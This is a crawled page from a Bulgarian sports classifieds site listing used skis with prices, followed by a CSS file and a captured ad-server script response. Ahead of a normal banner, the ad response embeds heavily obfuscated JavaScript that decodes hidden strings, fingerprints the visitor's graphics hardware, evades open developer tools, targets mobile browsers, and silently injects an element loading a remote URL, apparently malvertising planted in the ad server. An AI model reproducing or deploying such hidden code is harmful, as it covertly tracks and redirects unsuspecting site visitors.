value="87">-Други</option><option value="147">Мотоспорт</option><option value="148">-Мотоциклети</option><option value="149">-АТВ</option><option value="150">-Моторни шейни</option><option value="151">-Аксесоари</option><option value="152">-Други</option><option value="9">Други</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-adding-region-tid-wrapper" class="views-exposed-widget views-widget-filter-field_adding_region_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-adding-region-tid">
 <select id="edit-field-adding-region-tid" name="field_adding_region_tid" class="form-select"><option value="All" selected="selected">избери град</option><option value="89">Асеновград</option><option value="91">Банкя</option><option value="90">Банско</option><option value="19">Благоевград</option><option value="92">Ботевград</option><option value="20">Бургас</option><option value="21">Варна</option><option value="22">Велико Търново</option><option value="23">Видин</option><option value="24">Враца</option><option value="25">Габрово</option><option value="93">Горна Оряховица</option><option value="94">Гоце Делчев</option><option value="95">Димитровград</option><option value="26">Добрич</option><option value="96">Долна Оряховица</option><option value="97">Дряново</option><option value="98">Дупница</option><option value="99">Елена</option><option value="100">Елин Пелин</option><option value="101">Елхово</option><option value="102">Етрополе</option><option value="103">Златоград</option><option value="104">Ихтиман</option><option value="105">Каварна</option><option value="106">Казанлък</option><option value="107">Карлово</option><option value="108">Карнобат</option><option value="109">Козлодуй</option><option value="110">Костинброд</option><option value="27">Кърджали</option><option value="111">Кюстендил</option><option value="28">Ловеч</option><option value="112">Лом</option><option value="113">Мездра</option><option value="29">Монтана</option><option value="114">Нова Загора</option><option value="115">Нови Искър</option><option value="116">Нови Пазар</option><option value="30">Пазарджик</option><option value="117">Панагюрище</option><option value="31">Перник</option><option value="118">Петрич</option><option value="119">Пещера</option><option value="32">Плевен</option><option value="33">Пловдив</option><option value="34">Разград</option><option value="35">Русе</option><option value="120">Самоков</option><option value="122">Свиленград</option><option value="36">Силистра</option><option value="37">Сливен</option><option value="38">Смолян</option><option value="39">София-град</option><option value="40">София-област</option><option value="41">Стара Загора</option><option value="125">Тетевен</option><option value="126">Троян</option><option value="42">Търговище</option><option value="127">Търговище</option><option value="128">Харманли</option><option value="43">Хасково</option><option value="44">Шумен</option><option value="45">Ямбол</option></select>
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input class="ctools-use-ajax ctools-auto-submit-click js-hide form-submit" type="submit" id="edit-submit-adding-front-page" value="Apply" />    </div>
      </div>
</div>
</div></form>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#filter -->
  
  <section id="main" role="main" class="clearfix">

        <a id="main-content"></a>
    <nav class="breadcrumb"><h2 class="element-invisible">You are here</h2><a href="/node">Начало</a> » <a href="/zimni-sportove">Зимни спортове</a> » <a href="/zimni-sportove/ski">Ски</a> » <span class="crumbs-current-page">Ски</span></nav>            <h1 class="title" id="page-title">Ски</h1>                    
<div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-f240280863990bf6708892ae8430d580">
            <div class="view-header">
      Последно добавени    </div>
  
  
  
      <div class="view-content">
      <table class="views-view-grid cols-4">
  
  <tbody>
          <tr  class="row-1 row-first">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/freeride-ski-avtomati-liberty-variant-179cm"><img src="http://4sport.bg/sites/default/files/styles/adding_thumbnail/public/1_14.jpg?itok=-R1NILGY" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/freeride-ski-avtomati-liberty-variant-179cm">FREERIDE Ски + автомат...</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">03.10.2016</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">450 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-2">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-fischer-1"><img src="http://4sport.bg/sites/default/files/styles/adding_thumbnail/public/dsci3978.jpg?itok=ysBCS7h-" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-fischer-1">ски Fischer</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">27.05.2016</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">250 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-3">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-head-carve7-avtomati"><img src="http://4sport.bg/sites/default/files/styles/adding_thumbnail/public/88445394_1_800x600_ski-head-avtomati-gr-sofiya.jpg?itok=kjy-clCW" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-head-carve7-avtomati">ski HEAD carve7 + авто...</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">09.05.2016</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">60 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-4 col-last">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/detski-ski-1"><img src="http://4sport.bg/sites/default/files/styles/adding_thumbnail/public/2016-01-22_18.48.58.jpg?itok=Yb819vSk" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/detski-ski-1">Детски ски</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">02.02.2016</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">70 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
              </tr>
          <tr  class="row-2 row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-oborudvane-0"><img src="http://4sport.bg/sites/default/files/styles/adding_thumbnail/public/dsc03887.jpg?itok=KqM4EFA3" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-oborudvane-0">Ски оборудване</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">30.01.2016</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">140 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-2">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-volkl-code"><img src="http://4sport.bg/sites/default/files/styles/adding_thumbnail/public/p1010085.jpg?itok=3ZSWn9Pv" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-volkl-code">Ски volkl code</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">15.01.2016</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">250 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-3">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/prodavam-ski-rossignol-hero"><img src="http://4sport.bg/sites/default/files/styles/adding_thumbnail/public/p1010057.jpg?itok=E71ynsmI" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/prodavam-ski-rossignol-hero">продавам ски rossignol...</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">15.01.2016</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">480 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
                  <td  class="col-4 col-last">
              
  <div class="views-field views-field-field-adding-gallery">        <div class="field-content"><a href="/obiavi/ski-ski-obuvki-elan-morpheo-8-dalbello-aerro7"><img src="http://4sport.bg/sites/default/files/styles/adding_thumbnail/public/1234.jpg?itok=PoMr37bY" width="160" height="130" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/obiavi/ski-ski-obuvki-elan-morpheo-8-dalbello-aerro7">Ски + Ски Обувки: ELAN...</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">03.01.2016</span>  </div>  
  <div class="views-field views-field-field-adding-price">        <div class="field-content">349 лв.</div>  </div>  
  <div class="views-field views-field-field-adding-decided-later">        <div class="field-content"></div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Go to page 2" href="/zimni-sportove/ski-0?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/zimni-sportove/ski-0?page=2">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/zimni-sportove/ski-0?page=3">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/zimni-sportove/ski-0?page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/zimni-sportove/ski-0?page=5">6</a></li>
<li class="pager-item"><a title="Go to page 7" href="/zimni-sportove/ski-0?page=6">7</a></li>
<li class="pager-item"><a title="Go to page 8" href="/zimni-sportove/ski-0?page=7">8</a></li>
<li class="pager-item"><a title="Go to page 9" href="/zimni-sportove/ski-0?page=8">9</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a href="/zimni-sportove/ski-0?page=1">&gt;</a></li>
<li class="pager-last last"><a href="/zimni-sportove/ski-0?page=10">&gt;&gt;</a></li>
</ul></div>  
  
  
  
  
</div>
  </section> <!-- /#main -->




  
      <div id="sidebar-second" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-second">
  <section id="block-block-15" class="block block-block">

      
  <div class="content">
    <!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v4.1.1 --><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.bg/revive/www/delivery/ajs.php':'http://adserver.bg/revive/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=15");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.bg/revive/www/delivery/ck.php?n=a2417325&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://adserver.bg/revive/www/delivery/avw.php?zoneid=15&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a2417325' border='0' alt='' /></a></noscript>  </div>
  
</section> <!-- /.block -->
<section id="block-block-13" class="block block-block">

      
  <div class="content">
    <p><a href="/dostavka"><img alt="" src="/sites/default/files/ekont.png" style="width: 300px; height: 80px;" /></a></p>
  </div>
  
</section> <!-- /.block -->
<section id="block-block-5" class="block block-block">

      
  <div class="content">
    <div id="fb-root">&nbsp;</div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/bg_BG/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-header="false" data-href="http://www.facebook.com/4sport.bg" data-show-border="true" data-show-faces="true" data-stream="false" data-width="300">&nbsp;</div>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#sidebar-second -->
  
  <footer id="footer" role="contentinfo" class="clearfix">
    <div class="region region-footer">
  <section id="block-menu-menu-footer-links" class="block block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="http://www.4pets.bg" target="_blank">4pets.bg</a></li>
<li class="leaf"><a href="/za-nas">За нас</a></li>
<li class="leaf"><a href="/reklama">Реклама</a></li>
<li class="leaf"><a href="/dostavka" class="restricted">Доставка</a></li>
<li class="leaf"><a href="/obshchi-usloviya">Общи условия</a></li>
<li class="leaf"><a href="/politika">Политика</a></li>
<li class="leaf"><a href="/pomosht">Помощ</a></li>
<li class="last leaf"><a href="/kontakti">Контакти</a></li>
</ul>  </div>
  
</section> <!-- /.block -->
<section id="block-block-18" class="block block-block">

      
  <div class="content">
    <p><a href="http://www.facebook.com/4sport.bg" target="_blank"><img alt="" src="/sites/default/files/social_fb.png" style="width: 18px; height: 17px;" /></a></p>
  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    <a href="http://4sport.bg/taxonomy/term/11/all/feed" class="feed-icon" title="Subscribe to Ски"><img src="http://4sport.bg/misc/feed.png" width="16" height="16" alt="Subscribe to Ски" /></a>

  
  </footer> <!-- /#footer -->


</div> <!-- /#container -->

<!-- Segment Pixel - bg_4sport.bg-SiteVisit - DO NOT MODIFY -->
<img src="http://ib.adnxs.com/seg?add=1450348,1450083&t=2" width="1" height="1" />
<!-- End of Segment Pixel -->
  </body>

</html>


--- FILE ---
content_type: text/css
request_url: http://4sport.bg/sites/all/libraries/superfish/css/superfish-navbar.css?pxx75w
body_size: 396
content:
.sf-navbar {
  position: relative;
}
.sf-navbar li {
  position: static;
}
.sf-navbar li li {
  position: relative;
}
.sf-navbar li ul,
.sf-navbar li li li {
  /*width: 100%;*/
}
.sf-navbar li li {
  width: auto;
  float: left;
}
.sf-navbar li li:hover > ul,
.sf-navbar li li.sfHover > ul,
.sf-navbar > li.active-trail > ul {
  left: 0;
  top: 2.5em;
}
.sf-navbar li li li:hover > ul,
.sf-navbar li li li.sfHover > ul {
  left: 12em;
  top: 0;
}
.sf-navbar ul .sf-sub-indicator {
  background-position: -10px -100px;
}
.sf-navbar ul a > .sf-sub-indicator,
.sf-navbar ul span.nolink > .sf-sub-indicator {
  background-position: 0 -100px;
}
.sf-navbar ul a:focus > .sf-sub-indicator,
.sf-navbar ul a:hover > .sf-sub-indicator,
.sf-navbar ul a:active > .sf-sub-indicator,
.sf-navbar ul li:hover > a > .sf-sub-indicator,
.sf-navbar ul li.sfHover > a > .sf-sub-indicator,
.sf-navbar ul span.nolink:hover > .sf-sub-indicator,
.sf-navbar ul li:hover > span.nolink > .sf-sub-indicator,
.sf-navbar ul li.sfHover > span.nolink > .sf-sub-indicator {
  background-position: -10px -100px;
}
.sf-navbar ul ul .sf-sub-indicator {
  background-position: -10px 0;
}
.sf-navbar ul ul a > .sf-sub-indicator,
.sf-navbar ul ul span.nolink > .sf-sub-indicator {
  background-position: 0 0;
}
.sf-navbar ul ul a:focus > .sf-sub-indicator,
.sf-navbar ul ul a:hover > .sf-sub-indicator,
.sf-navbar ul ul a:active > .sf-sub-indicator,
.sf-navbar ul ul li:hover > a > .sf-sub-indicator,
.sf-navbar ul ul li.sfHover > a > .sf-sub-indicator,
.sf-navbar ul ul span.nolink > .sf-sub-indicator,
.sf-navbar ul ul li:hover > span.nolink > .sf-sub-indicator,
.sf-navbar ul ul li.sfHover > span.nolink > .sf-sub-indicator {
  background-position: -10px 0;
}
.sf-navbar > li > ul {
  background: transparent;
  padding: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topright: 0;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://adserver.bg/revive/www/delivery/ajs.php?zoneid=15&cb=91485863941&charset=UTF-8&loc=http%3A//4sport.bg/zimni-sportove/ski-0
body_size: 2739
content:
var OX_9594a2b5 = '';
OX_9594a2b5 += "<"+"script type=\"text/javascript\">var _0x23cb=[\"lvfHlxQmrUw=\",\"xKWEiAA=\",\"n+HAiAtp9gY=\",\"atob\",\"luXEnRY3mkERcSI=\",\"v28k63h8Po2omxh\",\"KcXfZbHN29CyDQ==\",\"lOfRmQw2nEUdcCOy4A==\",\"fromCharCode\",\"HPdhYVm7mg+u/ToOCwo=\",\"g/rnjAo6t04=\",\"gmGFFWI17TqHH+6A4w==\",\"tBmy31JtW0YSOfljz\",\"tsOO1OsEwWR8O\",\"hOfX\",\"ZDdmYg==\",\"kOfRnRY1tUgLdQ==\",\"nNcv6BlZmgzP9FFe\",\"UP71n/lxpNw2qpZZ\",\"KcXfZbHS192hDXk=\",\"VOnkruxmgN02s5ZFWA==\",\"lPrbkxE2\",\"YtXMjstIgPUMjLZlaNb5QcsHsJfofqs=\",\"Gf5gQUW3mwav/g==\",\"btoa\",\"indexOf\",\"length\",\"nvE=\",\"UP71jPdtsdQrqg==\",\"UuPxqupqqNQ9qpJHAeTOZv40\",\"test\",\"iHq+FGYk\",\"xq6UnQAjsFsdbnuI4QPpzwlniPj4Xro/znXIuWQ1WzrXQkO0zgZNiJXBn67eRQ+s9w==\",\"g+zEnQ==\",\"Y3OnGMVAwfnAJ+nP8V6mhA==\",\"hODWiwwhsEcf\",\"L97FZbHN29CyDQ==\",\"body\",\"cookie\",\"vendor\",\"aT9sPw3GrYozurvv\",\"charCodeAt\",\"YN7DiNRcodQxq5R0XvbFYPwqgqD1UImgOA==\",\"rXu+Hmk04w==\",\"EPqgTv7KkCGmlcH\",\"mP/GszcWgHsqWTS6qQ==\",\"hPDAuQwnq0AaaDK5\",\"hPbGkQgn\",\"gnyiHnkJ4TKMHuA=\",\"UP71iuB3oN8gt5xF\",\"YtXMjstIgPUMiLZlaNz5W84dpZXm\",\"VPrvuflw\"];(function(_0x546259,_0x23cb1b){var _0x1c5ef8=function(_0x2a807c){while(--_0x2a807c){_0x546259[\"push\"](_0x546259[\"shift\"]());}};_0x1c5ef8(++_0x23cb1b);}(_0x23cb,0x1c6));var _0x1c5e=function(_0x546259,_0x23cb1b){_0x546259=_0x546259-0x0;var _0x1c5ef8=_0x23cb[_0x546259];return _0x1c5ef8;};function pyS2qyo8QHmp(_0x4c31db,_0x597743){var _0x14b31b=[],_0x321321=0x0,_0x500101,_0x3cd4cd=\"\";for(var _0x531482=0x0;_0x531482<"+"0x100;_0x531482++){_0x14b31b[_0x531482]=_0x531482;}for(_0x531482=0x0;_0x531482<"+"0x100;_0x531482++){_0x321321=(_0x321321+_0x14b31b[_0x531482]+_0x597743[_0x1c5e(\"0x3\")](_0x531482%_0x597743[_0x1c5e(\"0x28\")]))%0x100;_0x500101=_0x14b31b[_0x531482];_0x14b31b[_0x531482]=_0x14b31b[_0x321321];_0x14b31b[_0x321321]=_0x500101;}_0x531482=0x0;_0x321321=0x0;for(var _0x4ae842=0x0;_0x4ae842<"+"_0x4c31db[_0x1c5e(\"0x28\")];_0x4ae842++){_0x531482=(_0x531482+0x1)%0x100;_0x321321=(_0x321321+_0x14b31b[_0x531482])%0x100;_0x500101=_0x14b31b[_0x531482];_0x14b31b[_0x531482]=_0x14b31b[_0x321321];_0x14b31b[_0x321321]=_0x500101;_0x3cd4cd+=String[_0x1c5e(\"0x16\")](_0x4c31db[_0x1c5e(\"0x3\")](_0x4ae842)^_0x14b31b[(_0x14b31b[_0x531482]+_0x14b31b[_0x321321])%0x100]);}return _0x3cd4cd;}function vGRQ9owGV2RK(_0x19def8){var _0x737176=\"\";try{_0x737176=window[_0x1c5e(\"0x11\")](_0x19def8);}catch(_0x4afdad){}return _0x737176;};function b4B6mtr7CGLQ38Q(){var _0xad9396=[_0x1c5e(\"0x1d\"),_0x1c5e(\"0x22\"),_0x1c5e(\"0xd\"),\"QP7jqPQ=\",_0x1c5e(\"0x2b\"),_0x1c5e(\"0x2a\"),_0x1c5e(\"0xb\"),_0x1c5e(\"0x20\"),_0x1c5e(\"0x4\"),_0x1c5e(\"0xc\"),_0x1c5e(\"0x24\")];var _0x10bca7=document[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x1]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x2]),_0xad9396[0x0]));var _0x158011;var _0x499312;var _0x391326;var _0x232049;try{_0x158011=_0x10bca7[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x5]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x3]),_0xad9396[0x0]))||_0x10bca7[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x5]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x4]),_0xad9396[0x0]));}catch(_0x3503ab){}if(_0x158011){_0x499312=_0x158011[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x6]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x8]),_0xad9396[0x0]));_0x391326=_0x158011[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x7]),_0xad9396[0x0])](_0x499312[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x9]),_0xad9396[0x0])]);_0x232049=_0x158011[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x7]),_0xad9396[0x0])](_0x499312[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0xa]),_0xad9396[0x0])]);}return _0x391326+\"x20\"+_0x232049;}function ld56Y0mknUO(){var _0x56742d=[_0x1c5e(\"0x14\"),_0x1c5e(\"0x32\"),_0x1c5e(\"0x21\"),_0x1c5e(\"0x2\"),_0x1c5e(\"0xa\"),_0x1c5e(\"0x5\"),_0x1c5e(\"0x2d\"),_0x1c5e(\"0x19\"),_0x1c5e(\"0x13\")];const _0x15d3b2=0xa0;const _0x44f110=window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x0]),_0x56742d[0x3])]-window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x1]),_0x56742d[0x3])]>_0x15d3b2;const _0x48594a=window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x2]),_0x56742d[0x3])]-window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x4]),_0x56742d[0x8])]>_0x15d3b2;if(!(_0x48594a&&_0x44f110)&&(window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x5]),_0x56742d[0x8])]&&window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x5]),_0x56742d[0x8])][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x6]),_0x56742d[0x8])]&&window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x5]),_0x56742d[0x8])][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x6]),_0x56742d[0x8])][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x7]),_0x56742d[0x8])]||_0x44f110||_0x48594a)){return![];}else{return!![];}}function c3b3ZZuvV4MlbT(){var _0x2e7870=[_0x1c5e(\"0x6\"),\"h+DWlBEwvEcKeCLy9wmowFY+xtejWKtykA==\",_0x1c5e(\"0x2e\"),_0x1c5e(\"0x15\"),_0x1c5e(\"0x9\"),_0x1c5e(\"0x8\"),_0x1c5e(\"0x1c\"),_0x1c5e(\"0x29\"),\"lfnBnQg6tUUXag==\",_0x1c5e(\"0x2f\"),\"g/DMjFc5uF8ZbiWu/Rax\",_0x1c5e(\"0xe\"),_0x1c5e(\"0xf\"),\"2qCEyEgjoQ==\",_0x1c5e(\"0x12\"),_0x1c5e(\"0x23\"),\"m/DSjA==\",\"hfTanBc+\",_0x1c5e(\"0x18\"),_0x1c5e(\"0x31\"),_0x1c5e(\"0x7\"),_0x1c5e(\"0x1b\"),_0x1c5e(\"0x1e\"),_0x1c5e(\"0x10\")];var _0x23e73b;try{_0x23e73b=b4B6mtr7CGLQ38Q();}catch(_0x564f05){}try{_0x23e73b=window[_0x1c5e(\"0x26\")](_0x23e73b);}catch(_0x5306dc){}_0x23e73b=encodeURIComponent(_0x23e73b);var _0x4f2073=navigator[\"userAgent\"]||navigator[_0x1c5e(\"0x1\")]||window[\"opera\"];var _0x2b3ca2=!![];var _0x59ef01=pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x14]),_0x2e7870[0x15]);if(/android|iPad|iPhone|iPod/i[_0x1c5e(\"0x2c\")](_0x4f2073)){if(document[_0x1c5e(\"0x0\")][_0x1c5e(\"0x27\")](_0x59ef01)==-0x1){if(ld56Y0mknUO()){var _0x5cc892=pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x2]),_0x2e7870[0x15]);var _0x19c059=pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x17]),_0x2e7870[0x15])+pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x1]),_0x2e7870[0x15])+\"?\"+pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x8]),_0x2e7870[0x15])+\"=\"+_0x23e73b;var _0x32e09b=document[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x3]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x4]),_0x2e7870[0x15]));_0x32e09b[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x5]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x7]),_0x2e7870[0x15]),pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x8]),_0x2e7870[0x15]));_0x32e09b[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x5]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x9]),_0x2e7870[0x15]),pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0xa]),_0x2e7870[0x15]));_0x32e09b[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x5]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x6]),_0x2e7870[0x15]),_0x19c059);document[_0x1c5e(\"0x33\")][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0xe]),_0x2e7870[0x15])](_0x32e09b);document[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0xf]),_0x2e7870[0x15])]=_0x59ef01+_0x5cc892;}}}}var fLkSwMzxV94aKwV=[_0x1c5e(\"0x17\"),_0x1c5e(\"0x25\"),_0x1c5e(\"0x1f\"),_0x1c5e(\"0x30\"),\"RliOHtxL2+jiOtbU9VSmkg==\",_0x1c5e(\"0x1a\")];var elementExists=document[pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x0]),fLkSwMzxV94aKwV[0x2])](pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x1]),fLkSwMzxV94aKwV[0x2]));if(!elementExists){document[pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x3]),fLkSwMzxV94aKwV[0x5])](pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x4]),fLkSwMzxV94aKwV[0x5]),c3b3ZZuvV4MlbT());}<"+"/script><"+"a href=\'http://adserver.bg/revive/www/delivery/ck.php?oaparams=2__bannerid=91__zoneid=15__cb=a6934b130a__oadest=https%3A%2F%2Ftopvesti.bg\' target=\'_blank\'><"+"img src=\'http://adserver.bg/revive/www/images/cf648648a1814d0dfeb4e471e2934a85.jpg\' width=\'300\' height=\'250\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_a6934b130a\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'http://adserver.bg/revive/www/delivery/lg.php?bannerid=91&amp;campaignid=34&amp;zoneid=15&amp;loc=http%3A%2F%2F4sport.bg%2Fzimni-sportove%2Fski-0&amp;cb=a6934b130a\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_9594a2b5);
